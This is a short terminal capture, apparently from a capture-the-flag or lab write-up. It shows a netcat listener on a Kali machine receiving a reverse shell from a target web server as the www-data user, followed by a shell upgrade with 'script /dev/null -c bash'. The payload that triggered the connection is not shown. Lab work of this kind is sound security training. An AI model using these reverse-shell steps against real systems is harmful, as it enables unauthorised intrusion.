 [sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.237.171] 52474
bash: cannot set terminal process group (783): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b2r:/var/www/html/cvs$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@b2r:/var/www/html/cvs$ nope
Script done, file is /dev/null
www-data@b2r:/var/www/html/cvs$